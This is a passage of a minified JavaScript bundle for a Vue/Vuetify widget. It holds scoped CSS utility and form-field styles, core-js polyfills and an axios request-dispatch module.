.px-xl-6{padding-right:24px!important;padding-left:24px!important}#wacg-wrapper .v-application .px-xl-7{padding-right:28px!important;padding-left:28px!important}#wacg-wrapper .v-application .px-xl-8{padding-right:32px!important;padding-left:32px!important}#wacg-wrapper .v-application .px-xl-9{padding-right:36px!important;padding-left:36px!important}#wacg-wrapper .v-application .px-xl-10{padding-right:40px!important;padding-left:40px!important}#wacg-wrapper .v-application .px-xl-11{padding-right:44px!important;padding-left:44px!important}#wacg-wrapper .v-application .px-xl-12{padding-right:48px!important;padding-left:48px!important}#wacg-wrapper .v-application .py-xl-0{padding-top:0!important;padding-bottom:0!important}#wacg-wrapper .v-application .py-xl-1{padding-top:4px!important;padding-bottom:4px!important}#wacg-wrapper .v-application .py-xl-2{padding-top:8px!important;padding-bottom:8px!important}#wacg-wrapper .v-application .py-xl-3{padding-top:12px!important;padding-bottom:12px!important}#wacg-wrapper .v-application .py-xl-4{padding-top:16px!important;padding-bottom:16px!important}#wacg-wrapper .v-application .py-xl-5{padding-top:20px!important;padding-bottom:20px!important}#wacg-wrapper .v-application .py-xl-6{padding-top:24px!important;padding-bottom:24px!important}#wacg-wrapper .v-application .py-xl-7{padding-top:28px!important;padding-bottom:28px!important}#wacg-wrapper .v-application .py-xl-8{padding-top:32px!important;padding-bottom:32px!important}#wacg-wrapper .v-application .py-xl-9{padding-top:36px!important;padding-bottom:36px!important}#wacg-wrapper .v-application .py-xl-10{padding-top:40px!important;padding-bottom:40px!important}#wacg-wrapper .v-application .py-xl-11{padding-top:44px!important;padding-bottom:44px!important}#wacg-wrapper .v-application .py-xl-12{padding-top:48px!important;padding-bottom:48px!important}#wacg-wrapper .v-application .pt-xl-0{padding-top:0!important}#wacg-wrapper .v-application .pt-xl-1{padding-top:4px!important}#wacg-wrapper .v-application .pt-xl-2{padding-top:8px!important}#wacg-wrapper .v-application .pt-xl-3{padding-top:12px!important}#wacg-wrapper .v-application .pt-xl-4{padding-top:16px!important}#wacg-wrapper .v-application .pt-xl-5{padding-top:20px!important}#wacg-wrapper .v-application .pt-xl-6{padding-top:24px!important}#wacg-wrapper .v-application .pt-xl-7{padding-top:28px!important}#wacg-wrapper .v-application .pt-xl-8{padding-top:32px!important}#wacg-wrapper .v-application .pt-xl-9{padding-top:36px!important}#wacg-wrapper .v-application .pt-xl-10{padding-top:40px!important}#wacg-wrapper .v-application .pt-xl-11{padding-top:44px!important}#wacg-wrapper .v-application .pt-xl-12{padding-top:48px!important}#wacg-wrapper .v-application .pr-xl-0{padding-right:0!important}#wacg-wrapper .v-application .pr-xl-1{padding-right:4px!important}#wacg-wrapper .v-application .pr-xl-2{padding-right:8px!important}#wacg-wrapper .v-application .pr-xl-3{padding-right:12px!important}#wacg-wrapper .v-application .pr-xl-4{padding-right:16px!important}#wacg-wrapper .v-application .pr-xl-5{padding-right:20px!important}#wacg-wrapper .v-application .pr-xl-6{padding-right:24px!important}#wacg-wrapper .v-application .pr-xl-7{padding-right:28px!important}#wacg-wrapper .v-application .pr-xl-8{padding-right:32px!important}#wacg-wrapper .v-application .pr-xl-9{padding-right:36px!important}#wacg-wrapper .v-application .pr-xl-10{padding-right:40px!important}#wacg-wrapper .v-application .pr-xl-11{padding-right:44px!important}#wacg-wrapper .v-application .pr-xl-12{padding-right:48px!important}#wacg-wrapper .v-application .pb-xl-0{padding-bottom:0!important}#wacg-wrapper .v-application .pb-xl-1{padding-bottom:4px!important}#wacg-wrapper .v-application .pb-xl-2{padding-bottom:8px!important}#wacg-wrapper .v-application .pb-xl-3{padding-bottom:12px!important}#wacg-wrapper .v-application .pb-xl-4{padding-bottom:16px!important}#wacg-wrapper .v-application .pb-xl-5{padding-bottom:20px!important}#wacg-wrapper .v-application .pb-xl-6{padding-bottom:24px!important}#wacg-wrapper .v-application .pb-xl-7{padding-bottom:28px!important}#wacg-wrapper .v-application .pb-xl-8{padding-bottom:32px!important}#wacg-wrapper .v-application .pb-xl-9{padding-bottom:36px!important}#wacg-wrapper .v-application .pb-xl-10{padding-bottom:40px!important}#wacg-wrapper .v-application .pb-xl-11{padding-bottom:44px!important}#wacg-wrapper .v-application .pb-xl-12{padding-bottom:48px!important}#wacg-wrapper .v-application .pl-xl-0{padding-left:0!important}#wacg-wrapper .v-application .pl-xl-1{padding-left:4px!important}#wacg-wrapper .v-application .pl-xl-2{padding-left:8px!important}#wacg-wrapper .v-application .pl-xl-3{padding-left:12px!important}#wacg-wrapper .v-application .pl-xl-4{padding-left:16px!important}#wacg-wrapper .v-application .pl-xl-5{padding-left:20px!important}#wacg-wrapper .v-application .pl-xl-6{padding-left:24px!important}#wacg-wrapper .v-application .pl-xl-7{padding-left:28px!important}#wacg-wrapper .v-application .pl-xl-8{padding-left:32px!important}#wacg-wrapper .v-application .pl-xl-9{padding-left:36px!important}#wacg-wrapper .v-application .pl-xl-10{padding-left:40px!important}#wacg-wrapper .v-application .pl-xl-11{padding-left:44px!important}#wacg-wrapper .v-application .pl-xl-12{padding-left:48px!important}#wacg-wrapper .v-application--is-ltr .ps-xl-0{padding-left:0!important}#wacg-wrapper .v-application--is-rtl .ps-xl-0{padding-right:0!important}#wacg-wrapper .v-application--is-ltr .ps-xl-1{padding-left:4px!important}#wacg-wrapper .v-application--is-rtl .ps-xl-1{padding-right:4px!important}#wacg-wrapper .v-application--is-ltr .ps-xl-2{padding-left:8px!important}#wacg-wrapper .v-application--is-rtl .ps-xl-2{padding-right:8px!important}#wacg-wrapper .v-application--is-ltr .ps-xl-3{padding-left:12px!important}#wacg-wrapper .v-application--is-rtl .ps-xl-3{padding-right:12px!important}#wacg-wrapper .v-application--is-ltr .ps-xl-4{padding-left:16px!important}#wacg-wrapper .v-application--is-rtl .ps-xl-4{padding-right:16px!important}#wacg-wrapper .v-application--is-ltr .ps-xl-5{padding-left:20px!important}#wacg-wrapper .v-application--is-rtl .ps-xl-5{padding-right:20px!important}#wacg-wrapper .v-application--is-ltr .ps-xl-6{padding-left:24px!important}#wacg-wrapper .v-application--is-rtl .ps-xl-6{padding-right:24px!important}#wacg-wrapper .v-application--is-ltr .ps-xl-7{padding-left:28px!important}#wacg-wrapper .v-application--is-rtl .ps-xl-7{padding-right:28px!important}#wacg-wrapper .v-application--is-ltr .ps-xl-8{padding-left:32px!important}#wacg-wrapper .v-application--is-rtl .ps-xl-8{padding-right:32px!important}#wacg-wrapper .v-application--is-ltr .ps-xl-9{padding-left:36px!important}#wacg-wrapper .v-application--is-rtl .ps-xl-9{padding-right:36px!important}#wacg-wrapper .v-application--is-ltr .ps-xl-10{padding-left:40px!important}#wacg-wrapper .v-application--is-rtl .ps-xl-10{padding-right:40px!important}#wacg-wrapper .v-application--is-ltr .ps-xl-11{padding-left:44px!important}#wacg-wrapper .v-application--is-rtl .ps-xl-11{padding-right:44px!important}#wacg-wrapper .v-application--is-ltr .ps-xl-12{padding-left:48px!important}#wacg-wrapper .v-application--is-rtl .ps-xl-12{padding-right:48px!important}#wacg-wrapper .v-application--is-ltr .pe-xl-0{padding-right:0!important}#wacg-wrapper .v-application--is-rtl .pe-xl-0{padding-left:0!important}#wacg-wrapper .v-application--is-ltr .pe-xl-1{padding-right:4px!important}#wacg-wrapper .v-application--is-rtl .pe-xl-1{padding-left:4px!important}#wacg-wrapper .v-application--is-ltr .pe-xl-2{padding-right:8px!important}#wacg-wrapper .v-application--is-rtl .pe-xl-2{padding-left:8px!important}#wacg-wrapper .v-application--is-ltr .pe-xl-3{padding-right:12px!important}#wacg-wrapper .v-application--is-rtl .pe-xl-3{padding-left:12px!important}#wacg-wrapper .v-application--is-ltr .pe-xl-4{padding-right:16px!important}#wacg-wrapper .v-application--is-rtl .pe-xl-4{padding-left:16px!important}#wacg-wrapper .v-application--is-ltr .pe-xl-5{padding-right:20px!important}#wacg-wrapper .v-application--is-rtl .pe-xl-5{padding-left:20px!important}#wacg-wrapper .v-application--is-ltr .pe-xl-6{padding-right:24px!important}#wacg-wrapper .v-application--is-rtl .pe-xl-6{padding-left:24px!important}#wacg-wrapper .v-application--is-ltr .pe-xl-7{padding-right:28px!important}#wacg-wrapper .v-application--is-rtl .pe-xl-7{padding-left:28px!important}#wacg-wrapper .v-application--is-ltr .pe-xl-8{padding-right:32px!important}#wacg-wrapper .v-application--is-rtl .pe-xl-8{padding-left:32px!important}#wacg-wrapper .v-application--is-ltr .pe-xl-9{padding-right:36px!important}#wacg-wrapper .v-application--is-rtl .pe-xl-9{padding-left:36px!important}#wacg-wrapper .v-application--is-ltr .pe-xl-10{padding-right:40px!important}#wacg-wrapper .v-application--is-rtl .pe-xl-10{padding-left:40px!important}#wacg-wrapper .v-application--is-ltr .pe-xl-11{padding-right:44px!important}#wacg-wrapper .v-application--is-rtl .pe-xl-11{padding-left:44px!important}#wacg-wrapper .v-application--is-ltr .pe-xl-12{padding-right:48px!important}#wacg-wrapper .v-application--is-rtl .pe-xl-12{padding-left:48px!important}#wacg-wrapper .v-application .text-xl-left{text-align:left!important}#wacg-wrapper .v-application .text-xl-right{text-align:right!important}#wacg-wrapper .v-application .text-xl-center{text-align:center!important}#wacg-wrapper .v-application .text-xl-justify{text-align:justify!important}#wacg-wrapper .v-application .text-xl-start{text-align:start!important}#wacg-wrapper .v-application .text-xl-end{text-align:end!important}}@media print{#wacg-wrapper .v-application .d-print-none{display:none!important}#wacg-wrapper .v-application .d-print-inline{display:inline!important}#wacg-wrapper .v-application .d-print-inline-block{display:inline-block!important}#wacg-wrapper .v-application .d-print-block{display:block!important}#wacg-wrapper .v-application .d-print-table{display:table!important}#wacg-wrapper .v-application .d-print-table-row{display:table-row!important}#wacg-wrapper .v-application .d-print-table-cell{display:table-cell!important}#wacg-wrapper .v-application .d-print-flex{display:flex!important}#wacg-wrapper .v-application .d-print-inline-flex{display:inline-flex!important}#wacg-wrapper .v-application .float-print-none{float:none!important}#wacg-wrapper .v-application .float-print-left{float:left!important}#wacg-wrapper .v-application .float-print-right{float:right!important}}',""])},"504c":function(t,a,r){var e=r("9e1e"),i=r("0d58"),n=r("6821"),p=r("52a7").f;t.exports=function(t){return function(a){var r,o=n(a),c=i(o),l=c.length,s=0,g=[];while(l>s)r=c[s++],e&&!p.call(o,r)||g.push(t?[r,o[r]]:o[r]);return g}}},"50ed":function(t,a){t.exports=function(t,a){return{value:a,done:!!t}}},5147:function(t,a,r){var e=r("2b4c")("match");t.exports=function(t){var a=/./;try{"/./"[t](a)}catch(r){try{return a[e]=!1,!"/./"[t](a)}catch(i){}}return!0}},5168:function(t,a,r){var e=r("dbdb")("wks"),i=r("62a0"),n=r("e53d").Symbol,p="function"==typeof n,o=t.exports=function(t){return e[t]||(e[t]=p&&n[t]||(p?n:i)("Symbol."+t))};o.store=e},5204:function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,"#wacg-wrapper label{display:inline-block;padding-bottom:5px}",""])},"520a":function(t,a,r){"use strict";var e=r("0bfb"),i=RegExp.prototype.exec,n=String.prototype.replace,p=i,o="lastIndex",c=function(){var t=/a/,a=/b*/g;return i.call(t,"a"),i.call(a,"a"),0!==t[o]||0!==a[o]}(),l=void 0!==/()??/.exec("")[1],s=c||l;s&&(p=function(t){var a,r,p,s,g=this;return l&&(r=new RegExp("^"+g.source+"$(?!\\s)",e.call(g))),c&&(a=g[o]),p=i.call(g,t),c&&p&&(g[o]=g.global?p.index+p[0].length:a),l&&p&&p.length>1&&n.call(p[0],r,(function(){for(s=1;s<arguments.length-2;s++)void 0===arguments[s]&&(p[s]=void 0)})),p}),t.exports=p},5270:function(t,a,r){"use strict";var e=r("c532"),i=r("c401"),n=r("2e67"),p=r("2444"),o=r("d925"),c=r("e683");function l(t){t.cancelToken&&t.cancelToken.throwIfRequested()}t.exports=function(t){l(t),t.baseURL&&!o(t.url)&&(t.url=c(t.baseURL,t.url)),t.headers=t.headers||{},t.data=i(t.data,t.headers,t.transformRequest),t.headers=e.merge(t.headers.common||{},t.headers[t.method]||{},t.headers||{}),e.forEach(["delete","get","head","post","put","patch","common"],(function(a){delete t.headers[a]}));var a=t.adapter||p.adapter;return a(t).then((function(a){return l(t),a.data=i(a.data,a.headers,t.transformResponse),a}),(function(a){return n(a)||(l(t),a&&a.response&&(a.response.data=i(a.response.data,a.response.headers,t.transformResponse))),Promise.reject(a)}))}},"529a":function(t,a){t.exports="[data-uri]"},"52a7":function(t,a){a.f={}.propertyIsEnumerable},"53b7":function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,"#wacg-wrapper .v-list.accent>.v-list-item,#wacg-wrapper .v-list.error>.v-list-item,#wacg-wrapper .v-list.info>.v-list-item,#wacg-wrapper .v-list.primary>.v-list-item,#wacg-wrapper .v-list.secondary>.v-list-item,#wacg-wrapper .v-list.success>.v-list-item,#wacg-wrapper .v-list.warning>.v-list-item{color:#fff}#wacg-wrapper .theme--light.v-list{background:#fff;color:rgba(0,0,0,.87)}#wacg-wrapper .theme--light.v-list .v-list--disabled{color:rgba(0,0,0,.38)}#wacg-wrapper .theme--light.v-list .v-list-group--active:after,#wacg-wrapper .theme--light.v-list .v-list-group--active:before{background:rgba(0,0,0,.12)}#wacg-wrapper .theme--dark.v-list{background:#424242;color:#fff}#wacg-wrapper .theme--dark.v-list .v-list--disabled{color:hsla(0,0%,100%,.5)}#wacg-wrapper .theme--dark.v-list .v-list-group--active:after,#wacg-wrapper .theme--dark.v-list .v-list-group--active:before{background:hsla(0,0%,100%,.12)}#wacg-wrapper .v-list{padding:8px 0}#wacg-wrapper .v-list.v-sheet{position:static}#wacg-wrapper .v-list--disabled{pointer-events:none}#wacg-wrapper .v-list--flat .v-list-item:before{display:none}#wacg-wrapper .v-list--dense .v-subheader{font-size:.75rem;height:40px;padding:0 8px}#wacg-wrapper .v-list--nav .v-list-item:not(:last-child):not(:only-child),#wacg-wrapper .v-list--rounded .v-list-item:not(:last-child):not(:only-child){margin-bottom:8px}#wacg-wrapper .v-list--nav.v-list--dense .v-list-item:not(:last-child):not(:only-child),#wacg-wrapper .v-list--nav .v-list-item--dense:not(:last-child):not(:only-child),#wacg-wrapper .v-list--rounded.v-list--dense .v-list-item:not(:last-child):not(:only-child),#wacg-wrapper .v-list--rounded .v-list-item--dense:not(:last-child):not(:only-child){margin-bottom:4px}#wacg-wrapper .v-list--nav{padding-left:8px;padding-right:8px}#wacg-wrapper .v-list--nav .v-list-item{padding:0 8px}#wacg-wrapper .v-list--nav .v-list-item,#wacg-wrapper .v-list--nav .v-list-item:before{border-radius:4px}#wacg-wrapper .v-application--is-ltr .v-list--shaped .v-list-item,#wacg-wrapper .v-application--is-ltr .v-list--shaped .v-list-item:before,#wacg-wrapper .v-application--is-ltr .v-list--shaped .v-ripple__container{border-bottom-right-radius:32px!important;border-top-right-radius:32px!important}#wacg-wrapper .v-application--is-rtl .v-list--shaped .v-list-item,#wacg-wrapper .v-application--is-rtl .v-list--shaped .v-list-item:before,#wacg-wrapper .v-application--is-rtl .v-list--shaped .v-ripple__container{border-bottom-left-radius:32px!important;border-top-left-radius:32px!important}#wacg-wrapper .v-application--is-ltr .v-list--shaped.v-list--two-line .v-list-item,#wacg-wrapper .v-application--is-ltr .v-list--shaped.v-list--two-line .v-list-item:before,#wacg-wrapper .v-application--is-ltr .v-list--shaped.v-list--two-line .v-ripple__container{border-bottom-right-radius:42.6666666667px!important;border-top-right-radius:42.6666666667px!important}#wacg-wrapper .v-application--is-rtl .v-list--shaped.v-list--two-line .v-list-item,#wacg-wrapper .v-application--is-rtl .v-list--shaped.v-list--two-line .v-list-item:before,#wacg-wrapper .v-application--is-rtl .v-list--shaped.v-list--two-line .v-ripple__container{border-bottom-left-radius:42.6666666667px!important;border-top-left-radius:42.6666666667px!important}#wacg-wrapper .v-application--is-ltr .v-list--shaped.v-list--three-line .v-list-item,#wacg-wrapper .v-application--is-ltr .v-list--shaped.v-list--three-line .v-list-item:before,#wacg-wrapper .v-application--is-ltr .v-list--shaped.v-list--three-line .v-ripple__container{border-bottom-right-radius:58.6666666667px!important;border-top-right-radius:58.6666666667px!important}#wacg-wrapper .v-application--is-rtl .v-list--shaped.v-list--three-line .v-list-item,#wacg-wrapper .v-application--is-rtl .v-list--shaped.v-list--three-line .v-list-item:before,#wacg-wrapper .v-application--is-rtl .v-list--shaped.v-list--three-line .v-ripple__container{border-bottom-left-radius:58.6666666667px!important;border-top-left-radius:58.6666666667px!important}#wacg-wrapper .v-application--is-ltr .v-list--shaped{padding-right:8px}#wacg-wrapper .v-application--is-rtl .v-list--shaped{padding-left:8px}#wacg-wrapper .v-list--rounded{padding:8px}#wacg-wrapper .v-list--rounded .v-list-item,#wacg-wrapper .v-list--rounded .v-list-item:before,#wacg-wrapper .v-list--rounded .v-ripple__container{border-radius:32px!important}#wacg-wrapper .v-list--rounded.v-list--two-line .v-list-item,#wacg-wrapper .v-list--rounded.v-list--two-line .v-list-item:before,#wacg-wrapper .v-list--rounded.v-list--two-line .v-ripple__container{border-radius:42.6666666667px!important}#wacg-wrapper .v-list--rounded.v-list--three-line .v-list-item,#wacg-wrapper .v-list--rounded.v-list--three-line .v-list-item:before,#wacg-wrapper .v-list--rounded.v-list--three-line .v-ripple__container{border-radius:58.6666666667px!important}#wacg-wrapper .v-list--subheader{padding-top:0}",""])},"53e2":function(t,a,r){var e=r("07e3"),i=r("241e"),n=r("5559")("IE_PROTO"),p=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=i(t),e(t,n)?t[n]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?p:null}},"549b":function(t,a,r){"use strict";var e=r("d864"),i=r("63b6"),n=r("241e"),p=r("b0dc"),o=r("3702"),c=r("b447"),l=r("20fd"),s=r("7cd6");i(i.S+i.F*!r("4ee1")((function(t){Array.from(t)})),"Array",{from:function(t){var a,r,i,g,m=n(t),d="function"==typeof this?this:Array,u=arguments.length,f=u>1?arguments[1]:void 0,w=void 0!==f,v=0,h=s(m);if(w&&(f=e(f,u>2?arguments[2]:void 0,2)),void 0==h||d==Array&&o(h))for(a=c(m.length),r=new d(a);a>v;v++)l(r,v,w?f(m[v],v):m[v]);else for(g=h.call(m),r=new d;!(i=g.next()).done;v++)l(r,v,w?p(g,f,[i.value,v],!0):i.value);return r.length=v,r}})},"54a1":function(t,a,r){r("6c1c"),r("1654"),t.exports=r("95d5")},"54eb":function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,'#wacg-wrapper .theme--light.v-text-field>.v-input__control>.v-input__slot:before{border-color:rgba(0,0,0,.42)}#wacg-wrapper .theme--light.v-text-field:not(.v-input--has-state)>.v-input__control>.v-input__slot:hover:before{border-color:rgba(0,0,0,.87)}#wacg-wrapper .theme--light.v-text-field.v-input--is-disabled>.v-input__control>.v-input__slot:before{border-image:repeating-linear-gradient(90deg,rgba(0,0,0,.38) 0,rgba(0,0,0,.38) 2px,transparent 0,transparent 4px) 1 repeat}#wacg-wrapper .theme--light.v-text-field.v-input--is-disabled .v-text-field__prefix,#wacg-wrapper .theme--light.v-text-field.v-input--is-disabled .v-text-field__suffix{color:rgba(0,0,0,.38)}#wacg-wrapper .theme--light.v-text-field__prefix,#wacg-wrapper .theme--light.v-text-field__suffix{color:rgba(0,0,0,.54)}#wacg-wrapper .theme--light.v-text-field--solo>.v-input__control>.v-input__slot{background:#fff}#wacg-wrapper .theme--light.v-text-field--solo-inverted.v-text-field--solo>.v-input__control>.v-input__slot{background:rgba(0,0,0,.16)}#wacg-wrapper .theme--light.v-text-field--solo-inverted.v-text-field--solo.v-input--is-focused>.v-input__control>.v-input__slot{background:#424242}#wacg-wrapper .theme--light.v-text-field--solo-inverted.v-text-field--solo.v-input--is-focused>.v-input__control>.v-input__slot .v-label,#wacg-wrapper .theme--light.v-text-field--solo-inverted.v-text-field--solo.v-input--is-focused>.v-input__control>.v-input__slot input{color:#fff}#wacg-wrapper .theme--light.v-text-field--filled>.v-input__control>.v-input__slot{background:rgba(0,0,0,.06)}#wacg-wrapper .theme--light.v-text-field--filled .v-text-field__prefix,#wacg-wrapper .theme--light.v-text-field--filled .v-text-field__suffix{max-height:32px;margin-top:20px}#wacg-wrapper .theme--light.v-text-field--filled:not(.v-input--is-focused)>.v-input__control>.v-input__slot:hover{background:rgba(0,0,0,.12)}#wacg-wrapper .theme--light.v-text-field--outlined fieldset{border-color:rgba(0,0,0,.24)}#wacg-wrapper .theme--light.v-text-field--outlined:not(.v-input--is-focused):not(.v-input--has-state)>.v-input__control>.v-input__slot:hover fieldset{border-color:rgba(0,0,0,.86)}#wacg-wrapper .theme--dark.v-text-field>.v-input__control>.v-input__slot:before{border-color:hsla(0,0%,100%,.7)}#wacg-wrapper .theme--dark.v-text-field:not(.v-input--has-state)>.v-input__control>.v-input__slot:hover:before{border-color:#fff}#wacg-wrapper .theme--dark.v-text-field.v-input--is-disabled>.v-input__control>.v-input__slot:before{border-image:repeating-linear-gradient(90deg,hsla(0,0%,100%,.5) 0,hsla(0,0%,100%,.5) 2px,transparent 0,transparent 4px) 1 repeat}#wacg-wrapper .theme--dark.v-text-field.v-input--is-disabled .v-text-field__prefix,#wacg-wrapper .theme--dark.v-text-field.v-input--is-disabled .v-text-field__suffix{color:hsla(0,0%,100%,.5)}#wacg-wrapper .theme--dark.v-text-field__prefix,#wacg-wrapper .theme--dark.v-text-field__suffix{color:hsla(0,0%,100%,.7)}#wacg-wrapper .theme--dark.v-text-field--solo>.v-input__control>.v-input__slot{background:#424242}#wacg-wrapper .theme--dark.v-text-field--solo-inverted.v-text-field--solo>.v-input__control>.v-input__slot{background:hsla(0,0%,100%,.16)}#wacg-wrapper .theme--dark.v-text-field--solo-inverted.v-text-field--solo.v-input--is-focused>.v-input__control>.v-input__slot{background:#fff}#wacg-wrapper .theme--dark.v-text-field--solo-inverted.v-text-field--solo.v-input--is-focused>.v-input__control>.v-input__slot .v-label,#wacg-wrapper .theme--dark.v-text-field--solo-inverted.v-text-field--solo.v-input--is-focused>.v-input__control>.v-input__slot input{color:rgba(0,0,0,.87)}#wacg-wrapper .theme--dark.v-text-field--filled>.v-input__control>.v-input__slot{background:rgba(0,0,0,.1)}#wacg-wrapper .theme--dark.v-text-field--filled .v-text-field__prefix,#wacg-wrapper .theme--dark.v-text-field--filled .v-text-field__suffix{max-height:32px;margin-top:20px}#wacg-wrapper .theme--dark.v-text-field--filled:not(.v-input--is-focused)>.v-input__control>.v-input__slot:hover{background:rgba(0,0,0,.2)}#wacg-wrapper .v-text-field{padding-top:12px;margin-top:4px}#wacg-wrapper .v-text-field input{flex:1 1 auto;line-height:20px;padding:8px 0 8px;max-width:100%;min-width:0;width:100%}#wacg-wrapper .v-text-field input[type=text]::-ms-clear{display:none}#wacg-wrapper .v-text-field .v-input__append-inner,#wacg-wrapper .v-text-field .v-input__prepend-inner{align-self:flex-start;display:inline-flex;margin-top:4px;line-height:1;user-select:none}#wacg-wrapper .v-text-field .v-input__prepend-inner{margin-right:auto;padding-right:4px}#wacg-wrapper .v-application--is-rtl .v-text-field .v-input__prepend-inner{padding-right:0;padding-left:4px}#wacg-wrapper .v-text-field .v-input__append-inner{margin-left:auto;padding-left:4px}#wacg-wrapper .v-application--is-rtl .v-text-field .v-input__append-inner{padding-left:0;padding-right:4px}#wacg-wrapper .v-text-field .v-counter{margin-left:8px;white-space:nowrap}#wacg-wrapper .v-text-field .v-label{max-width:90%;overflow:hidden;text-overflow:ellipsis;top:6px;transform-origin:top left;white-space:nowrap;pointer-events:none}#wacg-wrapper .v-text-field .v-label--active{max-width:133%;transform:translateY(-18px) scale(.75)}#wacg-wrapper .v-text-field>.v-input__control>.v-input__slot{cursor:text;transition:background .3s cubic-bezier(.25,.8,.5,1)}#wacg-wrapper .v-text-field>.v-input__control>.v-input__slot:after,#wacg-wrapper .v-text-field>.v-input__control>.v-input__slot:before{bottom:-1px;content:"";left:0;position:absolute;transition:.3s cubic-bezier(.25,.8,.5,1);width:100%}#wacg-wrapper .v-text-field>.v-input__control>.v-input__slot:before{border-style:solid;border-width:thin 0 0 0}#wacg-wrapper .v-text-field>.v-input__control>.v-input__slot:after{border-color:currentColor;border-style:solid;border-width:thin 0 thin 0;transform:scaleX(0)}#wacg-wrapper .v-text-field__details{display:flex;flex:1 0 auto;max-width:100%;min-height:14px;overflow:hidden}#wacg-wrapper .v-text-field__prefix,#wacg-wrapper .v-text-field__suffix{align-self:center;cursor:default;transition:color .3s cubic-bezier(.25,.8,.5,1);white-space:nowrap}#wacg-wrapper .v-text-field__prefix{text-align:right;padding-right:4px}#wacg-wrapper .v-text-field__suffix{padding-left:4px;white-space:nowrap}#wacg-wrapper .v-text-field--reverse .v-text-field__prefix{text-align:left;padding-right:0;padding-left:4px}#wacg-wrapper .v-text-field--reverse .v-text-field__suffix{padding-left:0;padding-right:4px}#wacg-wrapper .v-application--is-rtl .v-text-field--reverse .v-text-field__suffix{padding-left:4px;padding-right:0}#wacg-wrapper .v-text-field>.v-input__control>.v-input__slot>.v-text-field__slot{display:flex;flex:1 1 auto;position:relative}#wacg-wrapper .v-text-field:not(.v-text-field--is-booted) .v-label,#wacg-wrapper .v-text-field:not(.v-text-field--is-booted) legend{transition:none}#wacg-wrapper .v-text-field--filled,#wacg-wrapper .v-text-field--full-width,#wacg-wrapper .v-text-field--outlined{position:relative}#wacg-wrapper .v-text-field--filled>.v-input__control>.v-input__slot,#wacg-wrapper .v-text-field--full-width>.v-input__control>.v-input__slot,#wacg-wrapper .v-text-field--outlined>.v-input__control>.v-input__slot{align-items:stretch;min-height:56px}#wacg-wrapper .v-text-field--filled input,#wacg-wrapper .v-text-field--full-width input{margin-top:22px}#wacg-wrapper .v-text-field--filled.v-text-field--single-line input,#wacg-wrapper .v-text-field--full-width.v-text-field--single-line input{margin-top:12px}#wacg-wrapper .v-text-field--filled .v-label,#wacg-wrapper .v-text-field--full-width .v-label{top:18px}#wacg-wrapper .v-text-field--filled .v-label--active,#wacg-wrapper .v-text-field--full-width .v-label--active{transform:translateY(-6px) scale(.75)}#wacg-wrapper .v-text-field--filled>.v-input__control>.v-input__slot{border-top-left-radius:4px;border-top-right-radius:4px}#wacg-wrapper .v-text-field.v-text-field--enclosed{margin:0;padding:0}#wacg-wrapper .v-text-field.v-text-field--enclosed.v-text-field--single-line .v-text-field__prefix,#wacg-wrapper .v-text-field.v-text-field--enclosed.v-text-field--single-line .v-text-field__suffix{margin-top:0}#wacg-wrapper .v-text-field.v-text-field--enclosed:not(.v-text-field--filled) .v-progress-linear__background{display:none}#wacg-wrapper .v-text-field.v-text-field--enclosed .v-input__append-inner,#wacg-wrapper .v-text-field.v-text-field--enclosed .v-input__append-outer,#wacg-wrapper .v-text-field.v-text-field--enclosed .v-input__prepend-inner,#wacg-wrapper .v-text-field.v-text-field--enclosed .v-input__prepend-outer{margin-top:16px}#wacg-wrapper .v-text-field.v-text-field--enclosed .v-text-field__details,#wacg-wrapper .v-text-field.v-text-field--enclosed>.v-input__control>.v-input__slot{padding:0 12px}#wacg-wrapper .v-text-field.v-text-field--enclosed .v-text-field__details{margin-bottom:8px}#wacg-wrapper .v-text-field--reverse input{text-align:right}#wacg-wrapper .v-text-field--reverse .v-label{transform-origin:top right}#wacg-wrapper .v-text-field--reverse .v-text-field__slot,#wacg-wrapper .v-text-field--reverse>.v-input__control>.v-input__slot{flex-direction:row-reverse}#wacg-wrapper .v-text-field--full-width>.v-input__control>.v-input__slot:after,#wacg-wrapper .v-text-field--full-width>.v-input__control>.v-input__slot:before,#wacg-wrapper .v-text-field--outlined>.v-input__control>.v-input__slot:after,#wacg-wrapper .v-text-field--outlined>.v-input__control>.v-input__slot:before,#wacg-wrapper .v-text-field--rounded>.v-input__control>.v-input__slot:after,#wacg-wrapper .v-text-field--rounded>.v-input__control>.v-input__slot:before,#wacg-wrapper .v-text-field--solo>.v-input__control>.v-input__slot:after,#wacg-wrapper .v-text-field--solo>.v-input__control>.v-input__slot:before{display:none}#wacg-wrapper .v-text-field--outlined{margin-bottom:16px;transition:border .3s cubic-bezier(.25,.8,.5,1)}#wacg-wrapper .v-text-field--outlined .v-label{top:18px}#wacg-wrapper .v-text-field--outlined .v-label--active{transform:translateY(-24px) scale(.75)}#wacg-wrapper .v-text-field--outlined fieldset{border-style:solid;border-width:1px;bottom:0;left:0;padding-left:8px;pointer-events:none;position:absolute;right:0;top:-5px;transition-duration:.3s;transition-property:border,border-width;transition-timing-function:cubic-bezier(.25,.8,.25,1)}#wacg-wrapper .v-application--is-rtl .v-text-field--outlined fieldset{padding-left:0;padding-right:8px}#wacg-wrapper .v-text-field--outlined legend{line-height:11px;padding:0;text-align:left;transition:width .3s cubic-bezier(.25,.8,.5,1)}#wacg-wrapper .v-application--is-rtl .v-text-field--outlined legend{text-align:right}#wacg-wrapper .v-text-field--outlined.v-text-field--rounded legend{margin-left:12px}#wacg-wrapper .v-application--is-rtl .v-text-field--outlined.v-text-field--rounded legend{margin-left:0;margin-right:12px}#wacg-wrapper .v-text-field--outlined>.v-input__control>.v-input__slot{background:transparent}#wacg-wrapper .v-text-field--outlined .v-text-field__prefix{max-height:32px}#wacg-wrapper .v-text-field--outlined .v-input__append-outer,#wacg-wrapper .v-text-field--outlined .v-input__prepend-outer{margin-top:18px}#wacg-wrapper .v-text-field--outlined.v-input--has-state fieldset,#wacg-wrapper .v-text-field--outlined.v-input--is-focused fieldset{border-color:currentColor;border-width:2px}#wacg-wrapper .v-text-field--outlined,#wacg-wrapper .v-text-field--solo{border-radius:4px}#wacg-wrapper .v-text-field--outlined .v-input__control,#wacg-wrapper .v-text-field--outlined .v-input__slot,#wacg-wrapper .v-text-field--outlined fieldset,#wacg-wrapper .v-text-field--solo .v-input__control,#wacg-wrapper .v-text-field--solo .v-input__slot,#wacg-wrapper .v-text-field--solo 